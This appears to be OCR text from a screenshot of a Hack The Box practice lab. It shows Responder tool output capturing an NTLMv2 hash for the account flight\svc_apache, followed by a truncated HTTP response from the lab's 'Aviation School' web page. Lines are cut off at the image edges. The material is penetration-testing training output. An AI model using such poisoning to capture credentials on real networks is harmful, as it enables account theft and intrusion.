 zerox30@zeroX30: ~/HTB/OSCP/Windows/Fligh
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.42]
Responder IPv6 [dead:beef:2::1028]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-F0XXCN63HSY]
Responder Domain Name [VLT2.LOCAL]
Responder DCE-RPC Port [46359]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:e65bffb36796e395:28A0271F2FF8D1F999503BFA1D29414D:0
5400320001001E00570049004E002D00460030005800580043004E003600330048005300590004003400570049004E002D
C004F00430041004C000300140056004C00540032002E004C004F00430041004C000500140056004C00540032002E004C0
000000000000000000300000F8532751A2894DD926EE7AEBA9BB86166EE18060D81518326DFB0FFF41855B710A001000
0310030002E00310034002E003400320000000000000000000
[*] Skipping previously captured hash for flight\svc_apache
[*] Skipping previously captured hash for flight\svc_apache
Response
Pretty Raw Hex Render
HTTP/1.1 200 OK
Date: Thu, 19 Jun 2025 11:27:44 GMT
Server: Apache/2.4.52 (Win64) OpenSS
X-Powered-By: PHP/8.1.1
Content-Length: 1102
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF
<!DOCTYPE html>
<html>
<head>
<title>
Aviation School
</title>
<meta charset="UTF-8" />
<link rel="stylesheet" typ
<!--[if IE 6]><link rel="s
/><![endif]-->
</head>
<body>
<div id="page">
<div id="header">
<div id="section
<div>
<a hre
</a>
</div>
</div>
<ul>
<li>
<a hre
H
</a>
</li>
0 highlights
Search